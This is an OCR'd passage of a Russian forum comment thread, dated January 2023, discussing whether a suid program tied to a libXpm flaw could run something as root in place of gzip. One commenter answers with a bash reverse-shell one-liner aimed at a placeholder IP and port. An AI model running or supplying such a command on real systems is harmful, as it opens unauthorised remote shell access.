
+1
3.40
,
Аноним
(
40
), 16:34, 21/01/2023 [
^
] [
^^
] [
^^^
] [
ответить
]
+
–
[
к модератору
]
/
Warning. Программа с suid бит может запустить под root
какую-то программу вместо gzip
4.47
,
Admino
(
ok
), 18:00, 21/01/2023 [
^
] [
^^
] [
^^^
] [
ответить
]
+
–
/
[
к модератору
]
А что за программа-то?
5.51
,
OpenEcho
(
?
), 18:36, 21/01/2023 [
^
] [
^^
] [
^^^
]
+
–
/
[
ответить
]
[
к модератору
]
> А что за программа-то?
bash -i >& /dev/udp/1.2.3.4/1337 0>&1
6.54
,
Admino
(
ok
), 19:38, 21/01/2023 [
^
] [
^^
] [
^^^
]
+
–
/
[
ответить
]
[
к модератору
]
С правами рута и с использованием libXpm?
Отсыпь.
7.108
,
OpenEcho
(
?
), 19:35, 23/01/2023 [
^
] [
^^
] [
^^^
]
+
–
/
[
ответить
]
[
к модератору
]
> Отсыпь.